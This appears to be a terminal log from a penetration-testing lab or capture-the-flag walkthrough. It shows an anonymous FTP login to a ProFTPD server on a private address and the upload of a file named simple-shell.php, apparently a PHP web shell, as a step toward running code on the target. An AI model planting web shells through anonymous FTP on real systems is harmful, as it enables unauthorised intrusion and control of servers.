 ❯ ftp anonymous@192.168.1.151
Connected to 192.168.1.151.
220 ProFTPD Server (ProFTPD Default Installation) [192.168.1.151]
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put simple-shell.php
local: simple-shell.php remote: simple-shell.php
229 Entering Extended Passive Mode (|||48396|)
150 Opening BINARY mode data connection for simple-shell.php
100% |******************************************************************************************
226 Transfer complete
76 bytes sent in 00:00 (147.84 KiB/s)
ftp>